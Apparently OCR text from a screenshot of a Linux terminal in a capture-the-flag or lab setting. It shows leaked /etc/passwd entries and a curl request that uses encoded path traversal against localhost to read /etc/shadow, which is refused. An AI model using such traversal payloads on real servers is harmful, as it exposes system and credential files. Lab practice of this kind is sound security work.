 Ubuntu 64-bit 18.04
Five Ways to Simulat
Activities
Terminal
Sat 12:11
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz/CV...
root@ubuntu: ~/cfc2021
kphan@ubuntu: ~/cfc2021
PICUS
I saved
vulneral
Payload
For exar
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$ curl http://127.0.0.1/cg/.%2e/.%2e/.%2e/.%2e/etc/shadow
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$